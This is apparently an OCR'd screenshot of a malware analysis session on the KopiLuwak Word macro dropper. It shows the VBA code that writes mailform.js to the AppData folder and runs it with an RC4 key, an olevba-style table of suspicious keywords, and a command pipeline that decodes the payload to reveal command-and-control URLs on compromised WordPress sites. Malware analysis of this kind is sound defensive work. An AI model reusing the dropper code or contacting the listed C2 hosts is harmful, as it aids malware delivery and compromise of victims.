 *C:\Users\richa\Desktop\vba_kopiluwak.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
vba_kopiluwak.txt mailform.js.vir new 1
73 End If
74
75 malFolder = Environ("appdata") & "\Microsoft\Windows"
76 Set fso = CreateObject("Scripting.FileSystemObject")
77
78 If Not fso.FolderExists(malFolder) Then
79 malFolder = Environ("appdata")
80 End If
81
82 Set fso = Nothing
83 Dim dataFileObject
84 dataFileObject = FreeFile
85 jsPath = malFolder & "\" & "mailform.js"
86 Open (jsPath) For Binary As #dataFileObject
87 Put #dataFileObject, 1, encData2
88 Close #dataFileObject
89 Erase encData2
90 Set wscriptRun = CreateObject("WScript.Shell")
91 wscriptRun.Run """" + jsPath + """" + " NPEfpRZ4aqnh1YuGwQd0"
92 ActiveDocument.Save
93 Exit Sub
94 EXITLABEL:
95 Close #dataFileObject
96 ActiveDocument.Save
97 End Sub
98
99
100
101
102
103 +----------+--------------------+---------------------------------------------+
104 |Type |Keyword |Description |
105 +----------+--------------------+---------------------------------------------+
106 |AutoExec |AutoOpen |Runs when the Word document is opened |
107 |AutoExec |AutoClose |Runs when the Word document is closed |
108 |Suspicious|Environ |May read system environment variables |
109 |Suspicious|Open |May open a file |
110 |Suspicious|Put |May write to a file (if combined with Open) |
111 |Suspicious|Binary |May read or write a binary file (if combined |
112 | | |with Open) |
113 |Suspicious|Kill |May delete a file |
114 |Suspicious|Shell |May run an executable file or a system |
Command Prompt
-q, --unique Yield every match only once.
-d, --decode Automatically decode known patterns.
-s, --single Only get the biggest match; equivalent to -qlt1
-n, --min N Matches must have length at least N.
-m, --max N Matches must have length at most N.
-e, --len N Matches must be of length N.
-x, --stripspace Strip all whitespace from input data.
-l, --longest Sort results by length.
-t, --take N Return only the first N occurrences in order of appearance.
-a, --no-utf16 Search for ASCII encoded patterns only.
-u, --no-ascii Search for UTF16 encoded patterns only.
generic options:
-h, --help Show this help message and exit.
-L, --lenient Allow partial results as output.
-Q, --quiet Disables all log output.
-0, --devnull Do not produce any output.
-v, --verbose Specify up to two times to increase log level.
C:\Users\richa\Desktop\analysis>emit kopiluwak | rex "MxOH8pcrlepD3SRfF5ffVTy86Xe41L2qLnqTd5d5R7Iq87mWGES55fswgG84hIRdX7
4dlb1SiFOkR1Hh(.{15387})" {1} | alu --seed 45 -P 0 --epilogue="(S^99)^(K%254)" "S^B" | carve -s string | snip 1:-1: | b6
4 | rc4 NPEfpRZ4aqnh1YuGwQd0 | xtp
ADODB.Stream
http://soligro.com/wp-includes/pomo/db.php
http://belcollegium.org/wp-admin/includes/class-wp-upload-plugins-list-table.php
WScript.Network
S47T.SE
ADODB.STREAM
C:\Users\richa\Desktop\analysis>
Visual Basic file length : 5,180 lines : 130 Ln : 91 Col : 45 Sel : 20 | 1 Windows (CR LF) UTF-16 LE BOM INS
Type here to search